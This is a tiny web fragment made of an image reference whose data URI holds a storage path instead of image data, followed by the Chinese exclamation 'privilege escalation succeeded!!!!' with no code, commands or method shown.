
提权成功!!!!






